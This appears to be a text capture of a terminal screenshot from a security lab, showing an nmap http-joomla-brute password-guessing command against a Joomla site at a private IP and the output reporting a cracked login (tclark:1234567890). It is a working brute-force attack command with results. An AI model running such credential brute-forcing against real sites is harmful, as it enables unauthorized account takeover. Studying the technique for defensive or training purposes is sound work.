 (root💀security-desk)-[/home/playerone/joomla/joomla-bruteforce]
# nmap -sV --script http-joomla-brute --script-args 'userdb=users.txt,passd
b=/usr/share/wordlists/rockyou.txt,http-joomla-brute.threads=3,brute.firstonl
y=true' 172.16.10.100
Starting Nmap 7.91 ( https://nmap.org ) at 2022-06-05 13:37 EDT
Nmap scan report for www.prettysafeelectronics.io (172.16.10.100)
Host is up (0.000079s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
| http-joomla-brute:
|   Accounts:
|     tclark:1234567890 - Valid credentials
|_  Statistics: Performed 536 guesses in 29 seconds, average tps: 17.9
|_http-server-header: Apache/2.4.25 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://n
map.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.77 seconds